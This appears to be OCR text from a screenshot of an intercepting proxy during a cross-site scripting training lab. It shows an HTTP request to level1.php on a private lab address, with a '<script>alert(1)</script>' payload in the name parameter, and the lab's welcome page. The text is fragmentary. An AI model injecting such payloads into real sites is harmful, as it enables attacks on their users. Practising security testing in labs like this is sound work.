 间 类型 方向
58:15 10 Sep 2024 HTTP → 请求
求
美化 Raw Hex
GET /level1.php?name=<script>alert(1)</script> HTTP/1.1
Host: 192.168.119.129
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Accept: text/html,application/xhtml+xml,application/xml
欢迎来到level1
不安全 192.168.119.129/level1.php?name=test
欢迎来到level1
欢迎用户test
IT'S